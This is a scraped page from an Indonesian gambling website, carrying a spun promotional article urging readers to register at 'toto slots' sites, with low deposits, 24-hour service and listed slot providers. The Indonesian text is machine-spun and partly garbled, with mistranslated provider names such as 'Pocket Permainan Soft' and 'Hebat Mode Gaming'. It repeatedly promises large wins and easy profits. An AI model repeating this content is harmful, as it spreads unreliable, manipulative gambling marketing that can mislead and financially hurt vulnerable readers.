!important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://lavoztelurica.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://lavoztelurica.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://lavoztelurica.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://lavoztelurica.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://lavoztelurica.com/wp-content/themes/twentysixteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://lavoztelurica.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20240117' media='all' />
<script src="https://lavoztelurica.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://lavoztelurica.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://lavoztelurica.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://lavoztelurica.com/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://lavoztelurica.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lavoztelurica.com/wp-json/wp/v2/posts/275" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lavoztelurica.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://lavoztelurica.com/?p=275' />
<link rel="icon" href="https://lavoztelurica.com/wp-content/uploads/2023/04/favicon.png" sizes="32x32" />
<link rel="icon" href="https://lavoztelurica.com/wp-content/uploads/2023/04/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lavoztelurica.com/wp-content/uploads/2023/04/favicon.png" />
<meta name="msapplication-TileImage" content="https://lavoztelurica.com/wp-content/uploads/2023/04/favicon.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-275 single-format-standard wp-embed-responsive wp-theme-twentysixteen">

<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://lavoztelurica.com/" rel="home">LavozTelurica</a></p>
												<p class="site-description">Panduan Lengkap Bandar Judi</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu"><li id="menu-item-909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-909"><a href="https://lavoztelurica.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-910" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-910"><a href="https://lavoztelurica.com/category/bandar-balap-kuda/">Bandar balap Kuda</a></li>
<li id="menu-item-911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-911"><a href="https://lavoztelurica.com/category/roulette-online/">Roulette Online</a></li>
<li id="menu-item-912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-912"><a href="https://lavoztelurica.com/category/rtp-online/">Rtp Online</a></li>
<li id="menu-item-913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-913"><a href="https://lavoztelurica.com/category/situs-judi-online/">Situs Judi Online</a></li>
<li id="menu-item-914" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-914"><a href="https://lavoztelurica.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-915"><a href="https://lavoztelurica.com/category/togel-online/">Togel Online</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-275" class="post-275 post type-post status-publish format-standard hentry category-bandar-balap-kuda">
	<header class="entry-header">
		<h1 class="entry-title">Link Daftar Judi Toto Slots Terakhir Sangat Komplet di Indonesia 
Tamiang Layang</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p>Judi slots terus menguasai daftar barisan perjudian online yang popular melampaui beberapa macam permainan lain. Hal tersebut bukan tiada argumen, lantaran permainan slots online sangatlah oke memberikan pengalaman taruhan yang paling memberi kepuasan dan bisa mendatangkan sangat banyak keuntungan buat beberapa pemainnya. Sekarang, dengan ditambahkan ada link daftar judi toto slots teranyar di Indonesia selayaknya dapat semakin meningkatkan keyakinan banyak slotters yang mana bermain judi slots online dapat memberi sejumlah keuntungan. Apa lagi apabila memandang pada service judi slots online yang disajikan oleh situs slots terakhir serta dapat dipercaya yang pasti sudah komplet.</p>
<p>Link daftar judi toto slots terakhir menyiapkan permainan-permainan slots online yang bervariasi menjadi satu diantaranya agunan yang bisa memberi kepuasan banyak peserta didalamnya. Dengan permainan slots yang komplet, cari keuntungan sudah mempermudah dikarenakan bisa dicari dan diperoleh  permainkan perjudian slots online macam apapun itu. Lebih-lebih lagi, hal yang sangat membikin web-site judi toto slots online teranyar dan paling dipercaya dapat menyediakan jejeran permainan slots yang komplet dikarenakan ditopang pula dengan adanya banyak provider slots terunggul dan paling besar di industri iGaming yang sudah melaunching banyak permainan-permainan slots online menarik sekarang ini.</p>
<p>Masuk dengan blog judi toto slots teranyar yang sediakan permainan slots online terkomplet di Indonesia pastilah memberi sangat banyak fungsi serta keuntungan sangat memikat untuk beberapa slotters. Disamping bisa nikmati kepuasan secara beberapa jenis permainan slots yang disiapkan, lewat web judi slots teranyar dan dapat dipercaya lantas anda dapat temukan beberapa macam keuntungan yang dapat mengesankan anda bertindak sebagai peserta didalamnya misalnya dengan ada bonus serta promosi slots, jekpot paling besar, even slots menarik atau keuntungan-keuntungan yang lain.</p>
<p><img decoding="async" class="size-medium wp-image-79 aligncenter" src="https://lavoztelurica.com/wp-content/uploads/2023/04/wibuslot-300x96.png" alt="" width="300" height="96" srcset="https://lavoztelurica.com/wp-content/uploads/2023/04/wibuslot-300x96.png 300w, https://lavoztelurica.com/wp-content/uploads/2023/04/wibuslot-1024x326.png 1024w, https://lavoztelurica.com/wp-content/uploads/2023/04/wibuslot-768x245.png 768w, https://lavoztelurica.com/wp-content/uploads/2023/04/wibuslot.png 1137w" sizes="(max-width: 300px) 85vw, 300px" /></p>
<p>Karenanya, tersedianya link daftar judi toto slots teranyar, semestinya tiap-tiap beberapa slotters tak akan kembali terasa susah bila pengin bermain permainan slots online pujaan apa pun sebab semuanya sudah tersuguh dengan amat komplet. Ditambah lagi apabila mana anda yang sekarang sedang cari keuntungan banyak saat bermain slots, memutuskan web judi slots teranyar serta dapat dipercaya pasti jadi modal awal mula yang demikian baik lantaran tiap apapun itu macam permainan slots kelak anda mainkan pastinya tidak sukar pada memberi beberapa keuntungan seperti yang memang didatangkan situs slots terbaik serta terpercaya umumnya.</p>
<h2>Seluruh Service Terpilih yang Disajikan Situs Toto Slots Terkini serta Paling dipercaya</h2>
<p>Website judi slots online mana pun pada prinsipnya terus memberikan sarana service main slots buat dicicipi semua member-nya. Tapi, apakah yang terhidang melalui website slots terbar dan paling dipercaya tentunya benar-benar berlainan yang sekian lama ini kerap dibeirkan situs biro judi slots online lain. Oleh karena itu, untuk memberinya keyakinan terterlebih buat anda tergabung didalamnya, baca info berikut di bawah ini berkaitan seluruhnya pelayanan terunggul yang disiapkan situs toto slots terkini dan bisa dipercaya di Indonesia, di antaranya:</p>
<h2>Games Judi Slots Sangat Komplet</h2>
<p>Satu diantara service terhebat yang terus-menerus terus dikasihkan atau disiapkan situs toto slots teranyar serta bisa dipercaya sudah pasti yaitu dari games judi slots paling komplet didalamnya. Sebagai halnya pada biasanya situs slots online yang bisa dipercaya, di mana permainan terkomplet yang disiapkan ke dalam pelayanan judi terbaik mempunyai tujuan buat memberinya pengalaman dan rasa senang peserta dalam nikmati permainan judi slots online yang bisa diraih dari permainan slots mana saja didalamnya.</p>
<h2>Service Terunggul 24 Jam</h2>
<p>Pelayanan terpilih 24 jam pastinya pun menjadi salah satunya sarana menarik dan amat berguna yang dikasihkan oleh web judi toto slots terakhir dan paling dipercaya di Indonesia. Karenanya terdapatnya pelayanan terbaik 24 jam, seluruh anggota didalamnya jelas udah dipermudahkan untuk bisa permainkan perjudian slots online kapan pun. Di lain bagian, support-nya service 24 jam non-stop yang diberi website judi slots terakhir serta dapat dipercaya pula menanggung seluruh calon peserta atau pemain yang ingin masuk pun simpel karena bisa mendaftarkan account slots setiap waktu.</p>
<h2>Akses Judi Slots Ringan</h2>
<p>Bukan situs toto slots teranyar dan bisa dipercaya namanya bila akses judi slots yang dikasihkan tak bisa membantu anggotanya. Sebab, salah satunya yang sangat menarik serta memberikan kepuasan jikamana bermain pada web slots online dapat dipercaya serta terakhir karena terus diberi akses judi paling mempermudah. Menjadi contoh, untuk permainkan model permainan slots online apapun itu pada web toto slots dapat dipercaya, pemain atau peserta bisa memanfaatkan feature type apapun itu. Sedangkan, keluasaan akses pula terus ditanggung oleh ada link preferensi yang dapat dijangkau kapan saja tanpa ada butuh waswas secara beragam halangan atau kesusahan.</p>
<h2>Live Chat 24 Jam</h2>
<p>Pelayanan terbaik seterusnya yang kerap dikasihkan situs toto slots terkini dan bisa dipercaya yakni live chat 24 jam. Live chat adalah salah satunya feature pelayanan terhebat web judi slots dapat dipercaya di mana selalu akan sanggup memperingan anggota untuk mengabari service layanan konsumen faksi web-site judi slots serta umumnya dijalankan pada waktu alami rintangan ataupun problem kadangkala waktu. Hingga, dengan menggunakan feature live chat 24 jam ini, anda akan mendapati servis terbaik serta paling kritis dari layanan konsumen yang paling professional.</p>
<h2>Teknik Deposit Seluruh Pembayaran</h2>
<p>Support-nya service deposit secara pelbagai alternatif pembayaran terang pula menjadi satu diantaranya pelayanan terpilih yang selalu ditonjolkan blog judi toto slots terkini serta paling dipercaya di Indonesia. Beberapa alternatif sistem pembayaran yang disiapkan sudah pasti bisa berefek pun di keluasaan anggota bermain slots online yang mana deposit bisa lewat type pembayaran apa pun mulai dengan transfer bank. Pulsa, QR maupun sampai type pembayaran e-wallet.</p>
<h2>Daftar Provider Judi Toto Slots Terunggul Alternatif Idola Banyak Slotters di Indonesia</h2>
<p>Semuanya yang tersuguh di web judi slots terpercaya serta terbaik jelas selalu mencuri perhatian tiap-tiap beberapa penjudi. Maka, hal semacam itu membikin beberapa bettor tertarik serta percaya buat tergabung sebab tiap-tiap service terunggul yang disiapkan pastilah ditanggung mengesankan, khususnya dari beberapa jenis permainan slots online yang didatangkan dari banyak provider slots terpilih yang nyata memungkinnya banyak bettor sekaligus gampang temukan kemungkinan hoki terbagus setiap saat main slots online. Ini daftar provider judi toto slots terhebat alternatif favorite banyak slotters di Indonesia diantaranya:</p>
<h2>Microgaming</h2>
<p>Provider judi toto slots terhebat yang saat ini lebih banyak diunggulkan oleh beberapa slotters yaitu Microgaming. Microgaming ialah provider slots yang udah berdiri dan bekerja sudah lama yaitu dari tahun 1994. Sebab itu, dengan memiliki pengelaman di industri iGaming, Microgaming selalu menjadi yang paling depan dalam mendatangkan pelbagai jenis permainan slots online yang komplet, gampang berikan sejumlah keuntungan sampai menanggung kemungkinan menang yang selalu besar.</p>
<h2>Pocket Permainan Soft</h2>
<p>Pocket Games Soft yang tambah kita tahu bernama PG Soft adalah basis judi slots online terunggul serta terfavorit yang didatangkan oleh situs toto slots paling dipercaya di Indonesia. Provider PG Soft datang pada tahun 2015 serta hingga saat ini udah sukses memberinya peran besarnya dalammerilis beberapa ratus games judi slots online menarik. Juga, ada beberapa permainan slots online keluaran PG Soft yang sering menjadi alternatif terbaik buat dimainkan beberapa slotters karena ciri-khas permainan slotnya yang rerata memberikan kemungkinan menang atau winrate yang lebih tinggi dan selalu bikin senang banyak slotters dengan ada banyak keuntungan bonus yang diberi.</p>
<h2>Habanero</h2>
<p>Daftar provider judi toto slots terunggul yang menjadi opsi idola banyak slotters di Indonesia sekarang ini merupakan Habanero. Lantaran udah cukuplah lama bekerja di industri iGaming yaitu mulai dari tahun 2012, rasanya siapa-siapa saja slotters atau pecinta judi slots online sudah tentu tahu bernama Habanero. Manalagi, sampai sekarang ini provider Habanero telah membuat banyak beberapa jenis permainan slots online yang ditopang oleh HTML5 di mana begitu mobile friendly dan gampang buat dipermainkan. Sampai, seberapa banyak games slots dengan jekpot paling besar juga dapat anda coba permainkan lewat provider Habanero ini.</p>
<h2>GMW Slots</h2>
<p>Kehadiran GMW sebagai perusahaan pemasok permainan slots di industri iGaming memanglah belum waktu sejumlah provider judi lain. Namun, kekuatannya dalam meningkatkan produk slots gaming tak usah dianggap remeh sebab dapat dibuktikan jika provider slots yang ini sangatlah produktif mendatangkan permainan slots yang bervariasi biarpun baru bekerja. Tak tertinggal secara bermacam jenis keuntungan-keuntungan atraktif yang selalu terus dikasihkan serta dijajakan provider GMW di tiap-tiap macam-macam permainan slots online terbaik.</p>
<h2>IDN Slots</h2>
<p>IDN Slots adalah nama yang cukup akrab di Asia atau di Indonesia. Karena IDN Slots adalah provider slots paling besar dan terutama di Asia yang sudah miliki jaringan pasar paling luas maka tiap beberapa jenis permainan slotnya sangatlah diketahui banyak slotters. IDN Slots terus mengedepankan permainan slots online yang simpel untuk dimainkan  dibantu oleh kebanyakan opsi bahasa, permainan slots yang dukungan buat semua tipe fitur sampai banyak juga beberapa jenis keuntungan atraktif yang dijajakan.</p>
<h2>Hebat Mode Gaming</h2>
<p>Kalau anda rela buat main di web-site judi toto slots bisa dipercaya dalam mendapat kemungkinan untung yang tinggi, karena itu mayoritas sejumlah game judi slots online dari provider Luar biasa Mode Gaming dapat anda putuskan dan mainkan. Karenanya Hebat Mode Gaming (TTG) yakni developer perjudian slots online terpilih yang sangat menyuport skema permainan slots online dengan terapan. Karena itu, sudahlah banyak beberapa bettor yang mulai menyukai dan permainkan permainan-permainan slots online dari provider TTG Slot ini disebabkan gampang dimainkan. Di sisi lainnya, games slots apa pun dari Luar biasa Tren Gaming yang anda mainkan pula selalu miliki potensi besar memberikan sangat banyak keuntungan.</p>
<h2>Pragmatic Play</h2>
<p>Akan halnya nama provider judi toto slots terhebat dan pastilah jadi opsi yang terbanyak diunggulkan seluruhnya slotters ialah Pragmatic Play. Jadi fans setia slots games, tentu saja anda sudah tahu benar nama Pragmatic Play yang sampai waktu ini pun udah menyembahkan beberapa ratus lebih produk games judi slots online menarik. Banyak bettor memutuskan permainkan permainan slots online dari provider Pragmatic lantaran dianggap dia lebih bisa memberinya kemungkinan menang dan jekpot paling besar dengan RT Pslot rerata yang begitu tinggi.</p>
<h2>Peroleh Beberapa Jenis Keuntungan Menarik Bermain Judi Toto Slots Teranyar dan Paling dipercaya</h2>
<p>Bukanlah hal yang susah untuk siapa saja yang cari sejumlah keuntungan di saat main slots online kalau pilih masuk pada website judi toto slots terakhir dan paling dipercaya. Tiap-tiap keuntungan menarik terus disodori sama situs service slots teranyar serta paling dipercaya untuk bikin pesertanya bahagia dengan apakah yang dikasihkan melalui suguhan pelayanan judi slots terbaik. Berikut bermacam ragam keuntungan menarik bermain judi toto slots terakhir dan bisa dipercaya yang dapat beberapa bettor sekaligus temukan salah satunya:</p>
<h2>Games Slots Terkomplet Ditanggung Lebih Memberi kepuasan</h2>
<p>Keuntungan luar biasa yang pertama di mana pastilah dapat anda temukan jikalau tergabung dengan website judi toto slots terakhir dan paling dipercaya sudah tentu yakni bermain slots yang dapat bertambah memberi kepuasan. Hal semacam itu memanglah bukan tanpa argumen, karena oleh karena ada opsi games slots terkomplet terang jadi agunan kepuasan semuanya anggota yang sekarang pasti telah bisa coba hoki paling baik di bermain judi slots online dengan permainkan permainan slots macam yang mana pun .</p>
<h2>Selalu Banyak Promosi Teranyar yang Menarik</h2>
<p>Bukan dikarenakan terdapat beberapa permainan slots menarik serta terkomplet yang dapat dimainkan, akan tetapi keuntungan menarik yang lain yang pastilah dapat anda raih bila main judi toto slots online terakhir serta dapat dipercaya lantaran terus-menerus banyak promosi terakhir yang atraktif yang didatangkan dalam sehari-harinya. Kelebihan ini yang bikin pemain atau anggota didalamnya senang lantaran main slots bisa memberikan banyak tambahan keuntungan.</p>
<h2>Akses Judi Slots Gampang dengan Pelayanan 24 Jam</h2>
<p>Web-site judi toto slots terakhir dan bisa dipercaya selalu berikan pelayanan 24 jam terpilih untuk semuanya member-nya. Sebab, argumen web-site judi slots online dapat dipercaya berikan service non-stop 24 jam biar tiap member-nya bisa mainkan atau nikmati judi slots setiap waktu tanpa ada batasan waktu. Maka dari itu, bermain slots yang tidak terbatasi oleh waktu oleh karena ada service 24 jam sudah pasti benar-benar efisien memberinya pengalaman main slots lebih bagus, mempermudah dan sangat memberikan kepuasan.</p>
<h2>Banyak Pilihan Pembayaran Deposit</h2>
<p>Main judi slots online pada service judi toto slots paling dipercaya  ditanggung amat meringankan dari jumlah pilihan pembayaran deposit yang disajikan. Hingga, anda yang main slots online dapat deposit melalui type pembayaran apapun itu yang terus bisa disinkronkan  macam pembayaran yang dipakai oleh semasing.</p>
<h2>Sekurang-kurangnya Negosiasi Deposit yang Benar-benar Bisa dijangkau</h2>
<p>Satu kembali keuntungan sangat menarik dapat anda capai jikalau bermain judi toto slots terakhir serta paling dipercaya ialah sedikitnya negosiasi deposit yang bisa dijangkau. Akhirnya, dengan keuntungan yang berikut semua peserta bisa nikmati judi slots dengan alternatif games mana saja yang pasti tak usah banyak keluarkan modal untuk memainkan.</p>
<h2>Daftar Judi Toto Slots Terakhir Minimum Pembayaran Deposit Paling Bisa dijangkau</h2>
<p>Keluasaan bermain slots online dengan pembayaran deposit yang lebih rendah pastilah pun bisa jadi satu soal yang membahagiakan sekalian membantu banyak slotters sekaligus yang sekarang bisa main slots online dengan deposit benar-benar dapat terjangkau. Hanya cukup minimum pembayaran deposit 10 ribu rupiah saja, semua tipe permainan slots online yang didatangkan judi toto slots saat ini udah mendapatkan dimainkan sepuas hati tanpa ada kembali menyediakan kebanyakan modal / uang taruhan. Selain tersebut, biarpun main slots di web judi toto slots online paling dipercaya dapat dengan minimum deposit bisa dijangkau, namun keuntungan yang hendak anda terima kedepan masih begitu besar dan menjanjikan.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/4c82d3d9bf1e4d478e2fed9c3d96040cbb15cb4d35bf3135343e4a73fd6f9e2b?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4c82d3d9bf1e4d478e2fed9c3d96040cbb15cb4d35bf3135343e4a73fd6f9e2b?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://lavoztelurica.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://lavoztelurica.com/link-daftar-judi-toto-slots-terakhir-sangat-komplet-di-indonesia-tamiang-layang/" rel="bookmark"><time class="entry-date published updated" datetime="2023-05-25T06:39:22+07:00">May 25, 2023</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://lavoztelurica.com/category/bandar-balap-kuda/" rel="category tag">Bandar balap Kuda</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-275 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://lavoztelurica.com/link-daftar-judi-toto-slots-terkini-amat-komplet-di-indonesia-bontang/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Link Daftar Judi Toto Slots Terkini Amat Komplet di Indonesia 
Bontang</span></a></div><div class="nav-next"><a href="https://lavoztelurica.com/link-daftar-judi-toto-slots-teranyar-amat-komplet-di-indonesia-kotawaringin-barat/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Link Daftar Judi Toto Slots Teranyar Amat Komplet di Indonesia 
Kotawaringin Barat</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://lavoztelurica.com/2026/01/'>January 2026</a></li>
	<li><a href='https://lavoztelurica.com/2025/12/'>December 2025</a></li>
	<li><a href='https://lavoztelurica.com/2025/11/'>November 2025</a></li>
	<li><a href='https://lavoztelurica.com/2025/10/'>October 2025</a></li>
	<li><a href='https://lavoztelurica.com/2025/09/'>September 2025</a></li>
	<li><a href='https://lavoztelurica.com/2025/08/'>August 2025</a></li>
	<li><a href='https://lavoztelurica.com/2025/07/'>July 2025</a></li>
	<li><a href='https://lavoztelurica.com/2025/06/'>June 2025</a></li>
	<li><a href='https://lavoztelurica.com/2025/05/'>May 2025</a></li>
	<li><a href='https://lavoztelurica.com/2025/04/'>April 2025</a></li>
	<li><a href='https://lavoztelurica.com/2025/03/'>March 2025</a></li>
	<li><a href='https://lavoztelurica.com/2025/02/'>February 2025</a></li>
	<li><a href='https://lavoztelurica.com/2025/01/'>January 2025</a></li>
	<li><a href='https://lavoztelurica.com/2024/12/'>December 2024</a></li>
	<li><a href='https://lavoztelurica.com/2024/11/'>November 2024</a></li>
	<li><a href='https://lavoztelurica.com/2024/10/'>October 2024</a></li>
	<li><a href='https://lavoztelurica.com/2024/09/'>September 2024</a></li>
	<li><a href='https://lavoztelurica.com/2024/08/'>August 2024</a></li>
	<li><a href='https://lavoztelurica.com/2024/07/'>July 2024</a></li>
	<li><a href='https://lavoztelurica.com/2024/06/'>June 2024</a></li>
	<li><a href='https://lavoztelurica.com/2024/05/'>May 2024</a></li>
	<li><a href='https://lavoztelurica.com/2024/04/'>April 2024</a></li>
	<li><a href='https://lavoztelurica.com/2024/03/'>March 2024</a></li>
	<li><a href='https://lavoztelurica.com/2024/02/'>February 2024</a></li>
	<li><a href='https://lavoztelurica.com/2024/01/'>January 2024</a></li>
	<li><a href='https://lavoztelurica.com/2023/12/'>December 2023</a></li>
	<li><a href='https://lavoztelurica.com/2023/06/'>June 2023</a></li>
	<li><a href='https://lavoztelurica.com/2023/05/'>May 2023</a></li>
	<li><a href='https://lavoztelurica.com/2023/04/'>April 2023</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-21"><a href="https://lavoztelurica.com/category/baccarat/">Baccarat</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://lavoztelurica.com/category/bandar-balap-kuda/">Bandar balap Kuda</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://lavoztelurica.com/category/roulette-online/">Roulette Online</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://lavoztelurica.com/category/rtp-online/">Rtp Online</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://lavoztelurica.com/category/situs-judi-online/">Situs Judi Online</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://lavoztelurica.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://lavoztelurica.com/category/togel-online/">Togel Online</a>
</li>
</ul></div></div></section>		</div><!-- .widget-area -->
	
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://lavoztelurica.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://lavoztelurica.com/situs-judi-online-deposit-mudah-2026-via-e-wallet-bank-dan-qris/">Situs Judi Online Deposit Mudah 2026 via E-Wallet, Bank, dan QRIS untuk Pemain Cerdas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://lavoztelurica.com/top-situs-judi-online-internasional-2026-dengan-lisensi-resmi-dan-reputasi-baik/">Top Situs Judi Online Internasional 2026 dengan Lisensi Resmi dan Reputasi Baik</a></li>
